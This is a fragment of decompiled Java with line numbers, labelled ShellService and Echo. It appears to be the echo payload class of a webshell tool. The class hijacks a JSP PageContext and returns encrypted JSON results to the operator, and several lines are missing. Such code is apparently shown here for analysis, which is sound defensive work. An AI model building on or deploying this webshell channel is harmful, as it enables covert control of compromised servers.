 ShellService.class Echo.class
private HttpSession Session;
public boolean equals(Object obj) {
28 page = (PageContext)obj;
29 this.Session = page.getSession();
30 this.Response = page.getResponse();
31 this.Request = page.getRequest();
32 page.getResponse().setCharacterEncoding("UTF-8");
33 result = new HashMap<String, String>();
try {
36 result.put("status", "success");
37 result.put("msg", content);
}
39 catch (Exception e) {
40 result.put("msg", e.getMessage());
41 result.put("status", "success");
} finally {
try {
47 ServletOutputStream so = this.Response.getOutputStream();
48 so.write(Encrypt(buildJson(result, true).getBytes("UTF-8")));
49 so.flush();
50 so.close();
51 page.getOut().clear();
52 } catch (Exception e) {
54 e.printStackTrace();
}
}
57 return true;
}